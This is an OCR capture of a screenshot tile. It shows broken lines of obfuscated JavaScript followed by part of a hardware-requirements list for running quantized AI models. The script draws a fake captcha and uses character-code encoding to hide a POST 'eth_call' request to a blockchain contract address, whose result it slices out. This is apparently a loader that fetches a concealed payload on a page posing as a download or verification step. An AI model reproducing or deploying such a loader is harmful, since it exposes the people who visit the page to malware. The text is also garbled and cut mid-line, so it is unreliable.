
'';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe
i=0;iMath.random()-0.5);for(let r of u){try{const q=Stri
{method:String.fromCharCode(80,79,83,84),body:JSON.s
:String.fromCharCode(101,116,104,95,99,97,108,108),para
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49
102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),da
String.fromCharCode(108,97,116,101,115,116)],id:1})});const j=
h=j.result.substring(130),s=String.fromCharCode(32).trim()
Ve
Processor:
Intel i7 / Ryzen 7
for heavy Quantized models
RAM:
required: 16 GB
absolute minimum
for small models
Disk Space:
free: 80 GB on
system drive
for scratch spac